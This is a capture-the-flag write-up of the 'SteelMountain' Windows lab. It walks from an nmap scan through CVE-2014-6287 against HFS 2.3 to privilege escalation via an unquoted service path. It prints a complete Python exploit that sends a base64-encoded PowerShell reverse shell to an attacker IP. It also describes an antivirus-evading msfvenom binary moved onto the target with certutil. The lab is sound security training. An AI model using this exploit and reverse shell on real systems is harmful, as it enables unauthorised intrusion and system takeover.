THM - SteelMountain
Steelmountain is windows machine inspired by the mr.robot serie, first we have a little osint challenge we need to indentify the person on the image on the website, then we exploit the CVE-2014-6287 to gain access to the target machine and finally we utilise powershell for privESC enumeration to gain access as a admin.

First we going to create a directory with the name of the target machine and inside of that directory with mkt we going to create the following directories to organize the content.
mkt is a function that i have defined on my ~/.zshrc, the function is the following:
mkt(){
mkdir {nmap,content,exploits,scripts}
}
And if we send one icmp trace on the target machine we receive a connection, and remember that the linux machine have 64 TTL and windows have 128 TTL and sometimes this values can decrease one digit or more and this because of traceroute. we can check this by using the flag -R on the ping command, in the case of windows this flag doesn’t apply.
Scanning
This is the nmap scan result with the following ports that i have discovered with a previous scan. We can see the following ports with versions of the services and the nmap scan reports us that the smb is not signed, so this can be useful to enumerate hosts or the target machine with the smb protocol.
# Nmap 7.92 scan initiated Fri May 27 17:11:26 2022 as: nmap -sCV -p80,135,139,445,3389,5985,8080,47001,49152,49153,49154,49155,49156,49163,49164 -oN targeted 10.10.97.160
Nmap scan report for 10.10.97.160
Host is up (0.046s latency).
PORT STATE SERVICE VERSION
80/tcp open http Microsoft IIS httpd 8.5
| http-methods:
|_ Potentially risky methods: TRACE
|_http-title: Site doesnt have a title (text/html).
|_http-server-header: Microsoft-IIS/8.5
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
3389/tcp open ssl/ms-wbt-server?
| rdp-ntlm-info:
| Target_Name: STEELMOUNTAIN
| NetBIOS_Domain_Name: STEELMOUNTAIN
| NetBIOS_Computer_Name: STEELMOUNTAIN
| DNS_Domain_Name: steelmountain
| DNS_Computer_Name: steelmountain
| Product_Version: 6.3.9600
|_ System_Time: 2022-05-27T21:12:52+00:00
| ssl-cert: Subject: commonName=steelmountain
| Not valid before: 2022-05-26T20:58:40
|_Not valid after: 2022-11-25T20:58:40
|_ssl-date: 2022-05-27T21:12:57+00:00; +2s from scanner time.
5985/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
8080/tcp open http HttpFileServer httpd 2.3
|_http-server-header: HFS 2.3
|_http-title: HFS /
47001/tcp open http Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Not Found
49152/tcp open msrpc Microsoft Windows RPC
49153/tcp open msrpc Microsoft Windows RPC
49154/tcp open msrpc Microsoft Windows RPC
49155/tcp open msrpc Microsoft Windows RPC
49156/tcp open msrpc Microsoft Windows RPC
49163/tcp open msrpc Microsoft Windows RPC
49164/tcp open msrpc Microsoft Windows RPC
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
|_clock-skew: mean: 1s, deviation: 0s, median: 0s
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| smb2-security-mode:
| 3.0.2:
|_ Message signing enabled but not required
|_nbstat: NetBIOS name: STEELMOUNTAIN, NetBIOS user: <unknown>, NetBIOS MAC: 02:f7:82:dc:95:51 (unknown)
| smb2-time:
| date: 2022-05-27T21:12:51
|_ start_date: 2022-05-27T20:58:34
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Fri May 27 17:12:55 2022 -- 1 IP address (1 host up) scanned in 89.18 seconds
We can use crackmapexec using the smb protocol to know what version of windows is using, this can be useful when we need to search for certain exploit or vulnerablity with a specific version of windows.


So one of the first challenges in this machine it’s to indentify the person on the image that is shown on the webpage.

We can download the image and use some osint tools to recognize the image, but in this case it’s not necessary we just need to see the source code of the website and we can find the name.
In the fuzzing process we can’t find anything interesting.


So on the nmap scan we see that there is a port 8080 open and if we access it’s a user panel of HFS (HTTP file server) which is used to sharing files on http. On the bottom we can see the version of this service.

In this case we don’t have any valid credentials to access it, and if we try with some default credentials it will not work.
With searchspliot we can see that there is some exploits of this service, in this case we are interesting on the first one which is the same version that we saw on the target machine. So let’s copy it using the -m flag.

If we look at the exploit it’s tell us the cve which in this case is CVE-2014-6287, basically this vulnerablity allows attackers to execute code remontly (RCE) via a %00 sequence in a search action (we can see this on the line 36 in the code which is the variable “url”). We can exploit this manually but in this case we are going to use the follwing exploit because automates all the process to encode and decode the reverse shell, in this case we need to change the data on the following variables with our ip address (lhost) and the port (lport) and same thing with the target system.
The other thing that i modify in this exploit it’s to comment the last two lines, because i want just listing with netcat in another window and get proper reverse shell.
# Exploit Title: HFS (HTTP File Server) 2.3.x - Remote Command Execution (3)
# Google Dork: intext:"httpfileserver 2.3"
# Date: 20/02/2021
# Exploit Author: Pergyz
# Vendor Homepage: http://www.rejetto.com/hfs/
# Software Link: https://sourceforge.net/projects/hfs/
# Version: 2.3.x
# Tested on: Microsoft Windows Server 2012 R2 Standard
# CVE : CVE-2014-6287
# Reference: https://www.rejetto.com/wiki/index.php/HFS:_scripting_commands
#!/usr/bin/python3
import base64
import os
import urllib.request
import urllib.parse
lhost = "10.18.119.243"
lport = 4242
rhost = "10.10.97.160"
rport = 8080
# Define the command to be written to a file
command = f'$client = New-Object System.Net.Sockets.TCPClient("{lhost}",{lport}); $stream = $client.GetStream(); [byte[]]$bytes = 0..65535|%{{0}}; while(($i = $stream.Read($bytes,0,$bytes.Length)) -ne 0){{; $data = (New-Object -TypeName System.Text.ASCIIEncoding).GetString($bytes,0,$i); $sendback = (Invoke-Expression $data 2>&1 | Out-String ); $sendback2 = $sendback + "PS " + (Get-Location).Path + "> "; $sendbyte = ([text.encoding]::ASCII).GetBytes($sendback2); $stream.Write($sendbyte,0,$sendbyte.Length); $stream.Flush()}}; $client.Close()'
# Encode the command in base64 format
encoded_command = base64.b64encode(command.encode("utf-16le")).decode()
print("\nEncoded the command in base64 format...")
# Define the payload to be included in the URL
payload = f'exec|powershell.exe -ExecutionPolicy Bypass -NoLogo -NonInteractive -NoProfile -WindowStyle Hidden -EncodedCommand {encoded_command}'
# Encode the payload and send a HTTP GET request
encoded_payload = urllib.parse.quote_plus(payload)
url = f'http://{rhost}:{rport}/?search=%00{{.{encoded_payload}.}}'
urllib.request.urlopen(url)
print("\nEncoded the payload and sent a HTTP GET request to the target...")
# Print some information
print("\nPrinting some information for debugging...")
print("lhost: ", lhost)
print("lport: ", lport)
print("rhost: ", rhost)
print("rport: ", rport)
print("payload: ", payload)
# Listen for connections
#print("\nListening for connection...")
#os.system(f'nc -nlvp {lport}')
Now we need just to execute the exploit and wait for a connection, as we can see i have receive a connection and have access to the target machine.

If we list the users on the system we have user call bill.

Now if we move on the desktop folder of this user we can view the first flag.

In this we can’t find any privileges with this user that we can take advantage.

If we execute the command systeminfo it will tell us more information about the system, we can see that is x64-based this can be useful if we need to download any executable or with certain exploits.
We are going to download powerup and transfer it to the target machine with certutil.exe. Basically this tools can help us to find common windows privEsc vectors that are misconfigured.

Once we transfer the file we need to import it using the Import-Module cmdlet and execuit it. We are going to use the Invoke-Allcheck command to check all the services on the system and their vulnerablities. So here we can see that there is a service that says Unquoted paths service.
Basically when a service is created if his executable path contains spaces and isn’t enclosed within quotes leads to a vulnerability known as Unquoted Service Path which allows attackers to gain system privileges and be user admins (only if the service is running with higher privileges, which is very common).

We can see this more clearly using winpeas, as we can see winpeas reports us that this services has no quotes and have speces and we have write permissions.

In order to exploit this vulnerablity we need to know how it works, so basically when you start or stop services on windows this will check for the actual path for the service executable in our case the executable is ASCService.exe and this executable is responsible for starting up everyting that is requiered for Advanced systemcate, and if this are not encapsulated in quote marks we can modify this path or in this case modify the executable with our own malicious executable that then execute it can provide a privileged reverse shell.
The behavoir that windows will follow is to think that the spaces defined different argument, in this case let’s say .exe:
C:\Program.exe
C:\Program Files.exe
C:\Program Files (x86)\IObit\Advanced.exe
C:\Program Files (x86)\IObit\Advanced SystemCare\ASCService.exe
And if we have write permissions in one of this directories we can put our malicious binary and exploit this vulnerability. In order to do that we need two requirements which is the ability to start and stop the service to execute the binary (canRestart: True) and then wirte permissions on that service path to modify the executable (Winpeas).More info here.

Another way to check if we have write permissions in one of those directories is to use a command called icacls, and as you can see we as a bill user we have write permissions that is indicated with the letter W.

Now we are going to create our malicious binary with msfvenom called Advanced.exe remember that the path “Advanced SysteCare” have spaces. And we are going to use the encoder Shikata_ga_nai for bypass some antivirus (this in real life can’t be very effective, but we can try to use it).
Now tranfer this binary on the target machine, in this case i am doing with certutl.exe.

Now we need to move that binary on the directory that the Advanced Systemcare is, because this is where the vulnerability come from.

Now we are going to listen with netcat on the other window and on the target machine we are going to stop that vulnerable service using the command Stop-Service, and finally if we start the service using the command Start-Service we receive connection form the target machine and we have Admin privileges. Remember that you can do the same thing changing the service binary ASCService.exe.
And now we can move on the admin user desktop folder and visualize the last flag, and we pwned the machine.